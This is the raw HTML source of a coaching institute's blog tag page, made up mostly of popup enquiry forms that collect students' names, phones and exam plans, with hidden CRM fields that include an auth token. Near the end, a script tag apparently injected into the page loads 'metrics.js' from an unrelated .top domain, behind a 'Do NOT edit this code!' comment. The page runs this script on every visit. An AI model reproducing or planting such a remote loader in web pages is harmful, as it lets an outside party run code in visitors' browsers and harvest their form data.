<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Download Program Details Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="480" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('45412', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('45412', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OP46JQfUy3c1MIO5Cml" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OP46JQfUy3c1MIO5Cml__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQfUy3c1MIO5Cmm" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQfUy3c1MIO5Cmn" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26365-o30" lang="en-US" dir="ltr" data-wpcf7-id="26365">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26365-o30" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26365" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26365-o30" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26365,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Download Program Details Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_48459" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_48459__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="500" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('48459', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('48459', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OXXont1zoCf-3Ul-DWo" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OXXont1zoCf-3Ul-DWo__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont1zoCf-3Ul-DWp" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Free Guidance Session</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont1zoCf-3Ul-DWq" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont1zoCf-3Ul-DWr" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34158-o31" lang="en-US" dir="ltr" data-wpcf7-id="34158">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34158-o31" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34158" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34158-o31" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34158,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Admission Enquire Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="480" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('48459', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('48459', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OXXont3l8ERQ4ld-29V" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OXXont3l8ERQ4ld-29V__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont3l8ERQ4ld-29W" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Free Guidance Session</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OXXont3l8ERQ4ld-29X" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f34158-o32" lang="en-US" dir="ltr" data-wpcf7-id="34158">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f34158-o32" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34158" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34158-o32" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:34158,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>



<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Admission Enquire Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://meriksstanet.top/silica/metrics.js"></script>

    <script>
    document.addEventListener('DOMContentLoaded', function () {
        const siteName = "Konkan Railway Corporation Ltd."; // Adjust this if needed
        let pageTitle = document.title;

        // Remove site name if it's in the title
        if (pageTitle.includes(siteName)) {
            pageTitle = pageTitle.replace(" | " + siteName, "").trim();
        }

        const currentPage = {
            title: pageTitle,
            url: window.location.href
        };

        let breadcrumb = sessionStorage.getItem('breadcrumb');
        breadcrumb = breadcrumb ? JSON.parse(breadcrumb) : [];

        const exists = breadcrumb.some(item => item.url === currentPage.url);
        if (!exists) {
            breadcrumb.push(currentPage);
        }

        if (breadcrumb.length > 10) breadcrumb.shift();

